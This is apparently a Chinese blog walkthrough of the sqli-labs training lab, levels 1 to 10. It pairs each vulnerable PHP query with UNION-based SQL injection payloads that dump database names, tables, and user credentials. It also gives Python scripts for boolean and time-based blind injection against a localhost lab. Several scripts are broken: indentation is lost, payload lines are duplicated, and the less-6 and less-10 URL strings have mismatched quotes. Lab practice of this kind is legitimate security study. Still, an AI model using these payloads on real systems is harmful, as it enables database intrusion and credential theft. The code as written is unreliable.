sql-lab
半夜无聊,玩一下sql-lab消遣一下~



less-1
- 注入类型: 字符型
触发代码段

$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
查询所有的数据库
group_concat()函数可以把多行结果合并成一行。
id=100' union select 1,group_concat(schema_name),3 from information_schema.schemata%23
查询当前数据库
- 使用
database()函数。
id=100' union select 1,database(),3'%23
查询数据表
id=100' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23
查询列明

id=100' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users'%23

查询用户信息
id=100' union select 1,group_concat('<br/>',id,0x207e2a7e20,username,0x207e2a7e20,password),3 from `users`%23
less-2
整型注入
触发代码
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
查询用户信息
id=888 union select 1,group_concat('<br/>',id,0x207e2a7e20,username,0x207e2a7e20,password),3 from users
less-3
字符型多了括号
触发代码
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";

payload
id=999')union select 1,group_concat('<br/>',id,0x207e2a7e20,username,0x207e2a7e20,password),3 from users%23
less-4
字符型
触发代码
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
因为被双引号分割了所以得绕过一哈。
payload
id=888")union select 1,group_concat('<br/>',id,0x7e,username,0x7e,password),3 from users%23
less-5
布尔盲注
触发代码段
if($row)
{
echo 'You are in...........';
}
else
{
print_r(mysql_error());
}
exp
#less-5 布尔盲注
import requests
url = "http://127.0.0.1/sqli-labs/less-5/?id=1' and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " ord(substr( (select database()) ,%d,1))>%d %%23" %(i,mid)
payload = " ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d %%23" % (i,mid)
r = requests.get(url+payload)
if "You are in" in r.text:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)
less-6
字符型,布尔型
使用php得双引号做字符型注入
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
exp
#less-6 布尔盲注
import requests
url = "http://127.0.0.1/sqli-labs/less-6/?id=1" and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " ord(substr( (select database()) ,%d,1))>%d %%23" %(i,mid)
payload = " ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d %%23" % (i,mid)
r = requests.get(url+payload)
if "You are in" in r.text:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)
less-7
字符,布尔型
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
exp
#less-7 布尔盲注
import requests
url = "http://127.0.0.1/sqli-labs/less-7/?id=1')) and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " ord(substr( (select database()) ,%d,1))>%d %%23" %(i,mid)
payload = " ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d %%23" % (i,mid)
r = requests.get(url+payload)
if "You are in" in r.text:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)
less-8
字符型,布尔盲注
代码
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
exp
#less-8 布尔盲注
import requests
url = "http://127.0.0.1/sqli-labs/less-8/?id=1' and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " ord(substr( (select database()) ,%d,1))>%d %%23" %(i,mid)
payload = " ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d %%23" % (i,mid)
r = requests.get(url+payload)
if "You are in" in r.text:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)
less-9
时间盲注
触发代码端
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
无论是否查得到信息都写成了you are in
payload构造
需要调用sleep()函数进行延时。
exp
#less-9 时间盲注
import requests
import time
url = "http://127.0.0.1/sqli-labs/less-9/?id=1' and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " if(ord(substr( (select database()) ,%d,1))>%d,sleep(0.6),2) %%23" %(i,mid)
payload = " if(ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d,sleep(0.6),2) %%23" % (i,mid)
start_time = time.time()
r = requests.get(url+payload)
end_time = time.time()
if end_time - start_time > 0.6:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)
less-10
时间注入
触发段
改成把双引号补上即可
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
exp
#less-10 时间盲注
import requests
import time
url = "http://127.0.0.1/sqli-labs/less-10/?id=1" and "
result = ""
i = 0
while(True):
head = 32
tail = 127
i+=1
while(head<tail) :
mid = head + tail >> 1
payload = " if(ord(substr( (select database()) ,%d,1))>%d,sleep(0.6),2) %%23" %(i,mid)
payload = " if(ord(substr( (select group_concat(id,0x7e,username,0x7e,password) from users) ,%d,1))>%d,sleep(0.6),2) %%23" % (i,mid)
start_time = time.time()
r = requests.get(url+payload)
end_time = time.time()
if end_time - start_time > 0.6:
head = mid + 1
else :
tail = mid
if( head != 32):
result += chr(head)
print(result)
else :
break
print(result)